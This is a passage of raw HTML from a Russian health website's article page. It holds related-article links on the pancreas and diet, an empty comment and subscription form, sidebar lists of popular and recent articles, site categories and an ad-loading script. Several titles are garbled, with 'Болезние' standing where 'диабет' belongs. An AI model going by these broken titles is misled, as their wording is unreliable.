                <a href="https://sansara58.ru/drugoe/pochemu-bolit-podzheludochnaja-zheleza-prichiny-kak-lechit.html">Почему болит поджелудочная железа причины как лечить</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Что можно есть при заболевании поджелудочной железы" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/69/80ff23dd3893169_150x95.jpg"><noscript><img  width="150" height="95" alt="Что можно есть при заболевании поджелудочной железы"  data-src="https://sansara58.ru/wp-content/cache/thumb/69/80ff23dd3893169_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/69/80ff23dd3893169_150x95.jpg" width="150" height="95" alt="Что можно есть при заболевании поджелудочной железы" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/chto-mozhno-est-pri-zabolevanii-podzheludochnoj-zhelezy.html">Что можно есть при заболевании поджелудочной железы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Диета при диффузных изменениях поджелудочной железы" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/7c/ddbbdb90a7f877c_150x95.jpg"><noscript><img  width="150" height="95" alt="Диета при диффузных изменениях поджелудочной железы"  data-src="https://sansara58.ru/wp-content/cache/thumb/7c/ddbbdb90a7f877c_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/7c/ddbbdb90a7f877c_150x95.jpg" width="150" height="95" alt="Диета при диффузных изменениях поджелудочной железы" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/dieta-pri-diffuznyh-izmenenijah-podzheludochnoj-zhelezy-2.html">Диета при диффузных изменениях поджелудочной железы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Если удалили поджелудочную железу" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a0/07308320552d1a0_150x95.jpg"><noscript><img  width="150" height="95" alt="Если удалили поджелудочную железу"  data-src="https://sansara58.ru/wp-content/cache/thumb/a0/07308320552d1a0_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a0/07308320552d1a0_150x95.jpg" width="150" height="95" alt="Если удалили поджелудочную железу" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/esli-udalili-podzheludochnuju-zhelezu.html">Если удалили поджелудочную железу</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Вареная морковь гликемический индекс" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e9/3597d1b085f4ae9_150x95.jpg"><noscript><img  width="150" height="95" alt="Вареная морковь гликемический индекс"  data-src="https://sansara58.ru/wp-content/cache/thumb/e9/3597d1b085f4ae9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e9/3597d1b085f4ae9_150x95.jpg" width="150" height="95" alt="Вареная морковь гликемический индекс" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/varenaja-morkov-glikemicheskij-indeks-2.html">Вареная морковь гликемический индекс</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Инсулин главным образом воздействует на обмен" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg"><noscript><img  width="150" height="95" alt="Инсулин главным образом воздействует на обмен"  data-src="https://sansara58.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Инсулин главным образом воздействует на обмен" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/insulin-glavnym-obrazom-vozdejstvuet-na-obmen-2.html">Инсулин главным образом воздействует на обмен</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-lazy-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' data-lazy-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sansara58.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/drugoe/kakie-travy-polezny-pri-boleznie-2.html" />                                                                <input type="hidden" value="4238" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg"><noscript><img  width="300" height="180" alt="Метформин какой производитель лучше"  data-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/metformin-kakoj-proizvoditel-luchshe.html">Метформин какой производитель лучше</a>
					</div>
					<div class="section-posts__item-text">
						Метформин какой производитель лучше Метформин: аналоги препарата, какой производитель лучше,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-01">01.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg"><noscript><img  width="300" height="180" alt="Ванилин и ванильный сахар пропорции"  data-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/vanilin-i-vanilnyj-sahar-proporcii.html">Ванилин и ванильный сахар пропорции</a>
					</div>
					<div class="section-posts__item-text">
						Ванилин и ванильный сахар пропорции Ванилин Ванилин - пищевой ароматизатор,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-22">22.04.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg"><noscript><img  width="300" height="180" alt="5 кубовый шприц сколько мл"  data-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/5-kubovyj-shpric-skolko-ml-2.html">5 кубовый шприц сколько мл</a>
					</div>
					<div class="section-posts__item-text">
						5 кубовый шприц сколько мл Сколько мл в 1 кубике...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-17">17.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg"><noscript><img  width="300" height="180" alt="Аскорбиновая кислота без сахара"  data-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/askorbinovaja-kislota-bez-sahara.html">Аскорбиновая кислота без сахара</a></div><div class="section-posts__item-text">Аскорбиновая кислота без сахара Аскорбиновая кислота без глюкозы Аскорбиновая кислота...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-06-19">19.06.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg"><noscript><img  width="300" height="180" alt="Какие препараты принимать при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/kakie-preparaty-prinimat-pri-povyshennom-boleznie-2.html">Какие препараты принимать при повышенном Болезние</a></div><div class="section-posts__item-text">Какие препараты принимать при повышенном Болезние Лучшие препараты железа при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg"><noscript><img  width="300" height="180" alt="Высокий сахар в крови причины"  data-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/vysokij-sahar-v-krovi-prichiny.html">Высокий сахар в крови причины</a></div><div class="section-posts__item-text">Высокий сахар в крови причины Повышенный сахар в крови: причины...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg"><noscript><img  width="300" height="180" alt="Никотиновая кислота в спорте"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/nikotinovaja-kislota-v-sporte.html">Никотиновая кислота в спорте</a></div><div class="section-posts__item-text">Никотиновая кислота в спорте Никотиновая кислота — активный участник всех...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png"><noscript><img  width="300" height="180" alt="Глюкоза во время тренировки"  data-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/gljukoza-vo-vremja-trenirovki.html">Глюкоза во время тренировки</a></div><div class="section-posts__item-text">Глюкоза во время тренировки Глюкоза в спорте, медицине, промышленности. Универсальное...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg"><noscript><img  width="300" height="180" alt="Корица с кефиром при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/korica-s-kefirom-pri-saharnom-boleznie-2.html">Корица с кефиром при сахарном Болезние</a></div><div class="section-posts__item-text">Корица с кефиром при сахарном Болезние Корица для снижения сахара...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg"><noscript><img  width="300" height="180" alt="Прополис от Болезниа рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/propolis-ot-boleznia-recept-2.html">Прополис от Болезниа рецепт</a></div><div class="section-posts__item-text">Прополис от Болезниа рецепт Будьте здоровы! Народное лечение прополисом. Рецепты...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg"><noscript><img  width="300" height="180" alt="Питание при Болезние второго типа с гипертонией"  data-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/pitanie-pri-boleznie-vtorogo-tipa-s-gipertoniej-2.html">Питание при Болезние второго типа с гипертонией</a></div><div class="section-posts__item-text">Питание при Болезние второго типа с гипертонией Питание при гипертензии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://sansara58.ru/analogi">Аналоги</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sansara58.ru/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sansara58.ru/gljukoza">Глюкоза</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sansara58.ru/gljukometr">Глюкометр</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sansara58.ru/dieta">Диета</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sansara58.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sansara58.ru/zhelezo">Железо</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sansara58.ru/indeks">Индекс</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sansara58.ru/insulin">Инсулин</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sansara58.ru/krov">Кровь</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sansara58.ru/lekarstva-i-lechenie">Лекарства и лечение</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sansara58.ru/preparaty">Препараты</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sansara58.ru/raznoe">Разное</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sansara58.ru/sahar">Сахар</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sansara58.ru/sosudy">Сосуды</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sansara58.ru/tabletki">Таблетки</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->	
